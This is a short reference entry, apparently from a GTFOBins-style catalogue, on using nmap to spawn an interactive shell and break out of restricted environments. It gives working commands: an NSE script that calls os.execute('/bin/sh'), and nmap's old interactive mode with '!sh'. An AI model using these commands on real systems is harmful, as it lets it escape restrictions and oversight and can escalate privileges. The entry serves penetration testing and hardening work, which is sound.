 Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh